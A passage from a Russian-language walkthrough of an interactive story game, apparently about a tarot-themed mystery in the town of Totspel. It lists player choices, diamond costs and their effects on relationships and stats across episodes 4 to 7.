<li>Покормить лошадь. <strong>&#8211; в будущем этот выбор отразится на истории.</strong> В 3 сезоне 8 серии выбор положительно скажется на судьбе Лиама.</li>



<li>Не кормить её. <strong>&#8211; в будущем этот выбор отразится на истории.</strong> В 3 сезоне 8 серии выбор отрицательно скажется на судьбе Лиама.</li>
</ol>



<p>Мужчина предложит прокатиться. <strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Согласиться <strong>(28 алмазов).</strong> &#8211;<strong> вы с Леамом стали ближе.</strong> Романтическая прогулка Лиама и Лилит. Два арта.</li>



<li>Отказаться. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Лилит и Лиам вернутся в отель. Пара встретит Роба, который накинулся с расспросами на прохожую женщину. Его интересовала её шляпа. Появится Берт, он пригласит господина Штицхена для рисования портрета, а Селену просто за компанию. Главная героиня наблюдала за творческим процессом. <strong><em>Сможем задать один вопрос.</em></strong></p>



<ol class="wp-block-list">
<li>Тебе не кажется хобби Лиама и Жозефины странным? &#8211; <strong>Робу понравилась твоя проницательность.</strong> Беарта не касается их хобби.</li>



<li>Какие у вас с Лиамом отношения? <em>&#8211; Берт считает его приятелем, а что у Лиама в голове не знает. </em><strong>Беарту понравилась твоя заинтересованность.</strong></li>



<li>Ты бы мог нарисовать меня? <strong>&#8211; ничего.</strong></li>
</ol>



<p>Прогуливаясь по мастерской художника, девушка обнаружит картину с изображением шатра Таролога. Лилит попросит Берта проводить её туда.</p>



<p>Шатёр был на половину разрушен, а внутри царил беспорядок. Берт и Лилит найдут разбитый стеклянный шар.</p>



<p><strong>&#8220;Шар хочет мне что-то показать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Посмотреть внимательней <strong>(19 алмазов).</strong> &#8211; <strong>вы узнали Мери чуть ближе.</strong> Арт.</li>



<li>Да нет, показалось.<strong> &#8211; ничего.</strong></li>
</ol>



<p><em>Если решили &#8220;</em><strong><em>Посмотреть внимательней</em></strong><em>&#8220;</em>, то в шаре появится Мэри, а затем Селена увидит видение из своего прошлого. На городской ярмарке присутствует Мэри, она ожидает появление мамы. Вдруг, девушка заметит силуэт в толпе &#8211; это бывшая начальница. Прошло больше месяца с их последней встрече. Теперь у Мэри всё наладилось, девушка нашла новую работу. <strong>&#8220;Может подойти к ней?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Подойти. &#8211; <strong>Мэри не решилась заговорить с тобой, но она хочет наладить контакт!</strong></li>



<li>Не стоит. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Селена оторвала взгляд от шара и ведение исчезло. Берт предложит покинуть шатёр.</p>



<ol class="wp-block-list">
<li>Нет, хочу ещё осмотреться <strong>(19 алмазов).</strong> <strong>+2 Старшие арканы.</strong> Арт. В 5-й серии сможем получить стат Искупления.</li>



<li>Да, можем идти. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Лилит и Берт отправятся в паб, чтобы чего-нибудь выпить.</p>



<p><strong>Выбор напитков:</strong></p>



<ul class="wp-block-list">
<li>Рисовое молоко. &#8211; <strong>в конце серии НЕ появится возможности поцеловать Берта.</strong></li>



<li>Имбирное пиво. <strong>&#8211; в конце сери появится возможность поцеловать Берта.</strong></li>



<li>Ром. <strong>&#8211; в конце сери появится возможность поцеловать Берта.</strong></li>
</ul>



<p>На главную героиню кинется пьяный мужчина.</p>



<p><strong>Путь Императора:</strong> Селена поставит Паркера на место.</p>



<p><strong>Путь Жрицы:</strong> Селена извинится перед Паркером.</p>



<p>Он люто презирает девушку, дело дошло до плевка в лицо. Берт кинулся в драку, чтобы проучить хулигана. <strong>&#8220;Берт!&#8221;</strong></p>



<ol class="wp-block-list">
<li>Стукни его разок и оставь в покое! <strong>+1 Император.</strong></li>



<li>Не трогай его! <strong>+1 Верховная Жрица.</strong></li>
</ol>



<p>Главная героиня так и не поняла причины такой ненависти к Лилит, а перед уходом из паба решает:</p>



<ol class="wp-block-list">
<li>Купить Паркеру выпить за свой счёт. <strong>+1 Искупление.</strong></li>



<li>Напоследок пригрозить ему. <strong>-1 Искупление.</strong></li>



<li>Уйти из паба. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Пара вернётся в мастерскую Берта. Художник расскажет, что хоть Лилит и служанка, она всегда вела себя заносчиво. Её дет был лучшим другом дедушки Лиама и Жозефины. Род Лилит разорился, а другой дед принял девушку-сироту под свою опеку. Так она и стала служанкой Лиама и Жозефины. Лилит всегда чувствовала себя выше остальных. Была надменной и злопамятной, а если кто-то переходил ей дорогу не успокаивалась, пока не отомстит.</p>



<p>Селена вспомнит историю из своего прошлого, когда тоже заслужила плевок в лицо. <strong>&#8220;Она ответила на заданный вопрос Берта&#8221;</strong></p>



<ol class="wp-block-list">
<li>Да, я заслужила плевок. <strong>+1 Искупление.</strong></li>



<li>Нет, не заслужила. <strong>-1 Искупление.</strong></li>
</ol>



<p>Или воспоминания прежней Лилит нахлынули на главную героиню, или выпивка ударила в голову, но девушка испытала влечение к Берту. <strong>&#8220;Она&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Поцеловала его. &#8211; <strong>вы с Бертом стали ближе.</strong> <em>Мужчина не примет поцелуй Лилит.</em></li>



<li>Не стала этого делать. <strong>&#8211; ничего.</strong></li>
</ol>



<p><em>Если ранее выбрали рисовое молоко</em>, то <strong>сцены с поцелуем не будет.</strong></p>



<p>Селена вернётся в свою комнату. Девушка заметит, что кто-то посторонний был в её спальне и рылся в вещах. Главная героиня подозревает Роба, в его комнату она и направилась. Селена в отсутствии Штицхена обнаружит у него стопку исписанных бумаг. На них мелькали фамилия девушек с пометкой: &#8220;Пропала&#8221;. Некая Жозефина преследовала одну из девушек с непристойными предложениями. Послышатся шаги приближающие к двери.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="5"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 5 &#8220;Цeнa тaйн&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=kpwIz_zFR6s"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>Селена приоткроет завесу тайны. Теперь она не сможет оставаться в стороне.</em></strong></p>



<p>Затрвтв алмазов: <strong>0/18/32</strong> &#8211; наряд, <em>0/9/18</em> &#8211; причёска, <strong>8</strong> &#8211; повесть о Тотспеле, <strong>22 </strong>&#8211; сцена с Робом/Лиамом/Бертом.</p>



<p>Главная героиня стояла посреди комнаты Роба с пачкой бумаг. Послышались чьи-то шаги. Селена поспешит убрать документы, а сама решает спрятаться:</p>



<p><strong><em>Внимание, выбор на время!</em></strong></p>



<p><strong>&#8220;Что делать теперь?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Сделать вид, что ожидает Роба. <strong>&#8211; ваши с Лиамом отношения ухудшились</strong>. <em>Жозефина заметит Лилит.</em></li>



<li>Спрятаться в ванной комнате. &#8211; ваши с Лиамом отношения ухудшились. <em>Жозефина заметит Лилит.</em></li>



<li>Спрятаться под кроватью. <strong>&#8211; ничего.</strong> Селену не заметят.</li>



<li>Спрятаться в шкафу. <strong>&#8211; ничего.</strong> Селену не заметят.</li>
</ol>



<p>В комнату зайдёт Жозефина. Женщина обнаружит записи Роба и придёт в бешенство. Женщина попросит пройти господина Штицхена в гостиную для серьёзного разговора. Селена поспешила подслушать диалог.</p>



<p>Жозефина начнёт допрашивать Роба. Почему он собирал на неё информацию и пугал соседей своим поведением. Женщина признается, что она испытывает слабость к своему полу. Жозефина ошибочно приняла общение Энн за попытки флирта. То заявление было недоразумением. Хозяйка отеля собирается выставить любопытного жильца за дверь, но Лиам утихомирит конфликт. Обуздав ярость любящей его сестры, мужчина счёл, что извинений от господина Штицхена будет достаточно и он сможет остаться в отеле.</p>



<p>Поднимающийся в свою комнату Роб окликнет подслушивающую Селену. Мужчина хочет с ней переговорить в саду наедине.</p>



<p>Роб расскажет Селене, что начал расследовать это дело, когда его мать приехала в Тотспел, остановилась в этом отели и пропала. Мужчина видел портрет женщины висит в холле, а её шляпу на женщине проходящей возле отеля. Десятки людей так же оставались в этом заведении и пропадали без вести. <strong>&#8220;Хм-м&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Чувствую, всё не так просто. <strong>+1 Верховная Жрица.</strong></li>



<li>Сложно поверить в такие совпадения. <strong>+1 Император.</strong></li>
</ol>



<p>Роб поделился этой информацией с Селеной, потому что чувствует с ней родство положения. Он надеется, что главная героиня ему поможет в этом деле. Девушка не уверена, что истеричная Жозефина или безобидный Лиам могут быть причастны к исчезновению людей. Роб упрекнёт главную героиню в эгоизме.</p>



<p>Селена вернётся в прошлое, вспомнит своё детство в детском доме. В очередной раз к ней пришли потенциальные родители, а она специально вела себя плохо, чтобы в знак протеста оттолкнуть людей. Главная героиня расплакалась из-за жалости к самой себе. Появится директриса, женщина раз и навсегда объяснит девушке, что только человек способен сам себе помочь в этом жестоком мире, а всем остальным всё равно какие у него могут быть проблемы. В этот день Селена плакала в последний раз в своей жизни.</p>



<p>Главная героиня вернулась в настоящее. Она вновь обдумала предложение Роба.</p>



<p><strong>&#8220;Я&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Обдумаю твоё предложение. <strong>&#8211; ничего.</strong></li>



<li>Пойду своей дорогой. &#8211; <strong>ваши с Робом отношения ухудшились.</strong></li>



<li>Помогу тебе, чем смогу. &#8211; <strong>Роб благодарен тебе за содействие.</strong></li>
</ol>



<p>На следующее утро, Жозефина ворвалась в комнату Селены. Сегодня служба. Женщина намерена подобрать для главной героине приличный наряд, и они обе направятся в церковь.</p>



<p><strong>Выбираем наряд:</strong></p>



<ul class="wp-block-list">
<li>Строгий образ <strong>(18 алмазов).</strong> &#8211; не влияет.</li>



<li>Выходной наряд <strong>(32 алмаза).</strong> &#8211; не влияет.</li>



<li>Одежда прислуги <strong>(бесплатно).</strong> &#8211; не влияет.</li>
</ul>



<p><strong>Выбираем причёску:</strong></p>



<ul class="wp-block-list">
<li>Милая причёска <strong>(9 алмазов).</strong> &#8211; не влияет.</li>



<li>Красивая причёска <strong>(18 алмазов).</strong> &#8211; не влияет.</li>



<li>Неброская причёска <strong>(бесплатно).</strong> &#8211; не влияет.</li>
</ul>



<p>Жозефина посоветует Селене обратиться к святому отцу. Девушка последовала её совету.</p>



<p><strong>&#8220;Я хочу&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Спросить совета. <strong>&#8211; ничего.</strong> <em>Получим </em><strong><em>-1 Искупление</em></strong><em> в следующем варианте ответа, если выберем &#8220;Я злюсь, что меня наказали ни за что&#8221;.</em></li>



<li>Покаяться. <strong>&#8211; ничего.</strong> <em>Получим </em><strong><em>+1 Искупление</em></strong><em> в следующем варианте ответа, если выберем &#8220;Я сделаю всё, чтобы выбраться отсюда!&#8221;.</em></li>
</ol>



<p><strong>&#8220;&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Я злюсь, что меня наказали ни за что. <strong>-1 Искупление.</strong> (если спросили совета)</li>



<li>Я не понимаю, зачем меня здесь держат. <strong>&#8211; ничего.</strong></li>



<li>Я сделаю всё, чтобы выбраться отсюда! <strong>+1 Искупление.</strong> (если решили покаяться).</li>
</ol>



<p>За стеной, где должен быть священник появятся два горящих глаза. Послышится голос Таролога. На месте священника никого не оказалось, кроме чёрной карты с надписью: &#8220;Имей смелость взглянуть мне в глаза. Найди меня!&#8221;.</p>



<p>Селена в церкви встретит Мэри, девушка предложит завтра, встретится у неё за чашкой чая без посторонних глаз.</p>



<p>Священник протянет главной героине чашу со странным содержимым. Это полезная вещь, которую нужно выпить. Девушка шла по улице, а вокруг всё плыло. Селена встретит прохожего старика. Если ранее получили подсказку в виде карты, то главная героиня поймёт, что перед ней старец с арканы.</p>



<p><em>Если в 1 сезоне 4 серии вы нашли старшие арканы</em>, то &#8220;<strong>Ты спасла жизнь старику</strong>&#8220;. <strong>+1 Искупление.</strong></p>



<p>Спасая старика, девушка вновь вернулась в прошлое. Ещё в приюте главная героиня жестоко отнеслась к страданиям девочки, а на следующий день малышка повесилась. Эта история с мужчиной в петле &#8211; была в качестве искупления, за содеянное в прошлом.</p>



<p>Селена вернулась в отель. Странное снадобье из церкви кружило голову и затуманивало разум. Ноги главной героини сами привели её в библиотеку, а руки нашли книгу на стеллаже &#8211; дневник Эдгара Солсбери. Писатель являлся дедушкой Лиама и Жозефины. В книге говорилось о каком-то родовом безумии, которое может передаваться по наследству. Вернув дневник на полку, девушка обнаружит ещё одну любопытную книгу.</p>



<p><strong>&#8220;Мне нужно прилечь, но эта книга не даёт мне покоя&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Узнать, что скрывается в ней <strong>(8 алмазов).</strong> &#8211; <strong>вы узнали поверье о Тотспеле.</strong> <em>На возвышенности, там за деревьями живут древние существа. Их страна зовётся Valle Deliria. Жители этого места имеют заострённые уши. Их острый взор направлен в прошлое и в будущее, сердце полно любви, а душа &#8211; покоя. Не каждому суждено стать одним из них. Существа скрывают от посторонних свою священную гору, в которой находится древняя пещера. Старшие арканы, нарисованные богами хранят все тайны мироздания.</em></li>



<li>Умерить любопытство и пойти прилечь. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Селена покинула библиотеку. Добираясь к своей комнате, главная героиня угодила в руки к Робу. Девушка была практически в бессознательном состоянии. Её тело горело и покрывалось волдырями.</p>



<p><strong>Путь низкого искупления:</strong><strong> </strong>Жозефина прикажет уложить Лилит на диван.</p>



<p><strong>Путь высокого искупления:</strong> Жозефина приказала нести Лилит в её кабинет.</p>



<p>Роб с Лиамом будут помогать Жозефине. Женщина умеет спасать людей от заболевания &#8211; &#8220;Точка не возврата&#8221;. Смазав место волдырей на теле девушки, главную героиню отнесут в комнату, чтобы та отдохнула и набралась сил. Жозефина обещала, что с Лилит всё будет хорошо.</p>



<p>Очнувшись в своих покоях, Селена увидела: <strong>&#8220;Рядом с ней&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Сидел Лиам. <strong>(22 алмазов).</strong> &#8211; <strong>вы с Лиамом стали ближе.</strong> У<em>видим сцену, в которой Леа попытается поцеловать Селену, но поцелуй выйдет неловким.</em></li>



<li>Сидел Роб. <strong>(22 алмазов).</strong> &#8211; <strong>вы с Робом стали ближе.</strong> <em>Сцена общения Селены с Робом, в которой увидим, как мужчина переживает за главную героиню.</em> <em>Неприступному Штицхену не всё равно на судьбу новой знакомой.</em></li>



<li>Сидел Беарт. <strong>(22 алмазов).</strong> &#8211; <strong>вы с Бертом стали ближе.</strong> <em>Берт настойчиво возьмёт свой поцелуй, за что получит оплеуху от Селены. Мужчина переживает за главную героиню, возможно ему что-то известно.</em></li>



<li>Никого не было. <strong>&#8211; ничего.</strong></li>
</ol>



<p>В комнате Селены появится Жозефина. Отравление главной героини &#8211; дело рук женщины. Жозефина вовремя опомнилась и взялась изличить девушку. А всё из-за привязанности Лиама. Мужчина бы не перенёс смерти Лилит и не простил бы сестру. Женщина пообещает, что из-за брата она больше не причинит вреда главной героини.</p>



<p>Злая и слабая от перенесённого отравления Лилит отправится принять горячую ванну. За дверью послышатся шаги, а потом, в тот же миг из-под двери просунется рука призрака. Он предостережёт главную героиню, что нельзя никому доверять.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:22px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="6"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 6 &#8220;Здpaвcтвуй, Mэpи&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=CpGmyJej7Zs"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong>Пора навестить свою давнею знакомую &#8211; самую коварную даму Тотспела.</strong></p>



<p>З<strong>атраты алмазов:</strong> <strong>17</strong> &#8211; послушать историю, <strong>0/17/33</strong> &#8211; наряды, <strong>0/10/17</strong> &#8211; макияжи, <strong>33</strong> &#8211; сцена с Мэри.</p>



<p>Главную героиню всю ночь мучили кошмары, её прибывание в этом отеле становится всё запутанней: Жозефина пыталась отравить Селену, призрак пытался предупредить, что доверять никому нельзя, Таролог ждёт от неё каких-то действий. Девушка готова провести своё собственное расследование.</p>



<p><strong>&#8220;Куда мне пойти?&#8221;</strong> <em>Посмотрим все места.</em></p>



<ol class="wp-block-list">
<li>В библиотеку. <strong>&#8211; ничего.</strong> <em>В библиотеке, Селена найдёт книгу, записанную рукой Жозефины. В ней подробно описан рецепт, последствия &#8220;Точки не возврата&#8221;.</em></li>



<li>В подвал. <strong>&#8211; ничего.</strong> <em>В подвале, за металлической дверью были слышны женские всхлипы. Главная героиня попытается обратиться к запертому человеку, но в ответ будет только тишина.</em></li>



<li>В заброшенное крыло особняк. <strong>&#8211; ничего.</strong> <em>Часть дома пострадала от пожара. В одном из коридоров стояла картина, на ней был изображён пожилой статный человек, а подле него родители Лема и Жозефины. Селене интересно, как именно пара погибла.</em></li>
</ol>



<p>Проходя мимо портретов постояльцев отеля, взор Селены зацепился, картину с изображением женщины. Её черты смутно напоминают Роба, а так же призрачный силуэт, который летает по дому.</p>



<p>Главная героиня в испуге бросается бежать из дома. В саду девушка обдумывает свой побег из отеля. Появляется Прима, девчушка уверена что Селену не приютят в Тотспеле.</p>



<p>&#8220;<strong>Я пойду жить…</strong>&#8220;</p>



<ol class="wp-block-list">
<li>В паб. <strong>&#8211; ничего.</strong></li>



<li>На улицу. <strong>&#8211; ничего.</strong></li>



<li>К первому встречному. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Прима уверена, что каждый житель Тотспела откажет ей в крове над головой, а всё потому, что Селену бояться.</p>



<p>Девушка вернётся в отель, застанет картину, как Лиам вытирает картину, ту самую, на которой плакала женщина. Селена спросит про слёзы, но мужчина поспешит её успокоить, он всего лишь стирает пыль с портретов. Видя замешательство главной героини, Лиам предлагает девушке поговорить наедине. Жозефине не нравится такое предложение, но брат поспешит её успокоить. Женщина передаст главной героини записку от Мэри &#8211; вдова ждёт Селену в гости.</p>



<p>В саду, Лиам попросит Силену не держать обиду на Жозефину из-за отравления. Женщина это сделала из-за любви к брату, Жозефина боится, что главная героиня может причинить ему вред.</p>



<p>&#8220;<strong>Я…</strong>&#8220;</p>



<ol class="wp-block-list">
<li>Попробую.&nbsp;<strong>+1 Искупление. Лиам восхищён добротой Вашего сердца</strong>.</li>



<li>Не могу. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Селена выскажет Лиаму своё предположение об убийстве гостей отеля, обещая докопаться до правды в любом случае. Мужчина шокирован и испуган таким заявлением, он попытается перевести тему.</p>



<ol class="wp-block-list">
<li>Я бы хотела послушать <strong>(17 алмазов)</strong> <strong>&#8211; ничего.</strong> История в картинках. <em>Жил-был мальчик. Он был задирой и хулиганом. У мальчика была собака, которая однажды его укусила. Мальчик не раздумывал и выгнал пса на улицу. Позже бездыханное тело пёсика было найдено под кустом. Мальчик очень переживал и чувствовал свою вину. Всю его жизнь, по пятам мужчины следовала тёмная тень. В старости, мужчина завёл себе новую собаку. Вместе с ней он прожил 15 лет. Уже на смертном одре, верный пёс вылизывал слёзы хозяина, а тень как обычно стояла рядом. Старик обратился к самому себе, и простил себя за ту историю из детства. Тень исчезла. Человек заплакал, ведь он должен был простить сам себя намного раньше.</em></li>



<li>Не люблю сказки. <strong>&#8211; ничего.</strong></li>
</ol>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="463" height="662"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478.png 463w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478-210x300.png 210w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478-105x150.png 105w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478-87x125.png 87w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478.png" data-sizes="(max-width: 463px) 100vw, 463px" class="wp-image-162073 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="463" height="662" src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478.png" alt="" class="wp-image-162073" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478.png 463w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478-210x300.png 210w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478-105x150.png 105w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-478-87x125.png 87w" sizes="(max-width: 463px) 100vw, 463px" /></noscript></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="463" height="662"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479.png 463w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479-210x300.png 210w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479-105x150.png 105w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479-87x125.png 87w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479.png" data-sizes="(max-width: 463px) 100vw, 463px" class="wp-image-162074 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="463" height="662" src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479.png" alt="" class="wp-image-162074" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479.png 463w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479-210x300.png 210w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479-105x150.png 105w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/image-479-87x125.png 87w" sizes="(max-width: 463px) 100vw, 463px" /></noscript></figure>
</div>
</div>



<p>Селена отправилась готовиться для встречи с Мэри.</p>



<p><strong>Выбор наряда:</strong></p>



<ul class="wp-block-list">
<li>Утончённый наряд <strong>(17 алмазов). &#8211; ничего.</strong></li>



<li>Эффектный наряд <strong>(33 алмаза).</strong> &#8211; <strong>Мэри приятно, что вы подготовились ко встрече с ней.</strong></li>



<li>Серый наряд <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p><strong>Выбор макияжа:</strong></p>



<ul class="wp-block-list">
<li>Кошачий взгляд <strong>(10 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Макияж госпожи <strong>(17 алмазов).</strong> &#8211; <strong>Мэри приятно, что вы подготовились ко встрече с ней.</strong></li>



<li>Естественный макияж <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p>Селена была удивлена, когда оказалась не единственной гостьей в доме Мэри. Амели сразу попыталась уколоть главную героиню &#8211; указав на её опоздание.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Опаздывать не стоит людям с любым положением. <strong>+1 Император</strong>.</li>



<li>Вы надеялись, я не приду, верно? <strong>+1 Верховная жрица</strong>.</li>
</ol>



<p>До конца званого вечера, Берт, Амели, Мэри и Селена дискуссировали по поводу человеческих чувств.</p>



<p><strong>Путь Императора</strong>: главная героиня ответит, что разум должен преобладать над чувствами.</p>



<p><strong>Путь Верховной жрицы:</strong> главная героиня считает, что любовь – это многообразное чувство, но главное – оно не похоже на равнодушие.</p>



<p>Проводив гостей хозяйка дома вместе с Селеной направилась в свою комнату. Устроившись на мягких пуфиках, в окружении свечей, девушки предались откровенным беседам. Мэри заведёт речь о своём покойном муже.</p>



<ol class="wp-block-list">
<li>Ты убила его? &#8211; <strong>Мэри не понравится вопрос.</strong> Появится дополнительный выбор.</li>



<li>Зачем ты вышла на него? &#8211; <strong>Мэри открылась Вам.</strong> <em>Мистер Браун выкупил Мэри из борделя, а затем женился на девушке.</em></li>
</ol>



<p><em>Если выбрали вариант &#8220;Ты убила его?&#8221;,</em> то появится дополнительный выбор:</p>



<ol class="wp-block-list">
<li>Думаю, его убила ты. <strong>&#8211; ничего.</strong></li>



<li>Не верю, что ты могла его убить. &#8211; <strong>вы расстроили Мэри ещё больше.</strong></li>



<li>Мне всё равно. &#8211; <strong>Мэри благодарна вам за это.</strong></li>
</ol>



<p>Мэри выскажется о Жозефине и Берте, последний &#8211; тёмная лошадка. На вид такой спокойный, но стоит заговорить про странную фотографию в его кармане, как парень приходит в ярость.</p>



<p>Мэри предложит поиграть в Таро. Против кого будет обращена карта, тот и расскажет свою тайну.</p>



<ol class="wp-block-list">
<li>Согласна. <strong>+1 Верховная жрица</strong>. Появится дополнительный выбор.</li>



<li>Нет желания играть с Таро. <strong>+1 Император</strong>.</li>
</ol>



<p><em>Если выбрали вариант </em><strong><em>&#8220;Согласна&#8221;</em></strong><em>,</em> то появится дополнительный выбор: <strong>&#8220;Селена вытянула…&#8221;</strong></p>



<ol class="wp-block-list">
<li>Первую карту. &#8211; Мэри проиграет и расскажет о своём прошлом.</li>



<li>Вторую карту &#8211; Мэри проиграет и расскажет о своём прошлом.</li>



<li>Четвёртую карту. &#8211; Селена проиграет и расскажет о своих отношениях с родителями.</li>



<li>Пятую карту &#8211; Селена проиграет и расскажет о своих отношениях с родителями.</li>
</ol>



<p><strong>История из прошлого от Мэри:</strong> Девушка с матерью очень бедно жили, практически выживали. Денег не хватало, кушать было нечего. Мэри всегда мечтала разбогатеть и купить для матери дом мечты, но увы. Её мать умерла, а отчим продал подростка в публичный дом.</p>



<p><strong>История из прошлого от Селены:</strong> Главная героиня была трудным подростком. Отец был для неё недосягаемым авторитетам, а мама скучной домохозяйкой. Девочка презирала её за чрезмерную любовь по отношению к ней. Она тянулась к холодному отцу и отталкивала добродушную мать.</p>



<p>Мэри зажгла специальные свечи в попытки соблазнить Селену.</p>



<p>&#8220;<strong>Ты одурманила меня…</strong>&#8220;</p>



<ol class="wp-block-list">
<li>Поддаться соблазну Мэри <strong>(33 алмаза)</strong>. &#8211; <strong>вы стали с Мэри ближе.</strong> Арт.</li>



<li>Оттолкнуть Мэри. <strong>&#8211; ничего.</strong></li>
</ol>



<p>По дороге домой главная героиня встретит Роба. Мужчина отведет девушку на кладбище. Он считает, что в одной свежей безымянной могиле лежит тело его пропавшей матери.</p>



<ol class="wp-block-list">
<li>Мне очень жаль, Роб &#8211;&nbsp;<strong>Роб благодарен Вам за сочувствие</strong>.</li>



<li>Не придумывай чепухи <strong>&#8211; ваши отношения с Робом ухудшились.</strong></li>



<li>С чего ты взял? <strong>&#8211; ничего.</strong></li>
</ol>



<p>Роб уверен, что именно тут захоронены все пропавшие обитатели отеля.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:23px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="7"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 7 &#8220;Пoтaённoe&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=ycQalWogx_g"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>У каждого есть свои секреты. И каждый секрет &#8211; очередное откровение.</em></strong></p>



<p><strong>Затраты алмазов</strong>: <strong>26</strong> &#8211; сцена с Робом, <strong>0/20/26</strong> &#8211; наряд, <strong>20</strong> &#8211; сцена с Лиамом,<strong> 20</strong> &#8211; сцена с Бертом.</p>



<p>Главную героиню и Роба, на кладбище застал проливной дождь. Молнии бесновались на небе. Мужчина схватил Селену за руку и потянул в сторону дуба.</p>



<p>&#8220;<strong>Его прикосновение вызвало в Селене…</strong>&#8220;</p>



<ol class="wp-block-list">
<li>Трепет.&nbsp;<strong>&#8211; ты симпатизируешь Робу</strong>.</li>



<li>Отвращение. &#8211; ты испытываешь неприязнь к Робу<strong>.</strong></li>



<li>Удивление. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Мэри вспомнит разговор между Жозефиной и Лиамом о новом постояльце для отеля.</p>



<p><strong>&#8220;Стоит ли рассказать ему об услышанном?&#8221;</strong></p>



<ol class="wp-block-list">
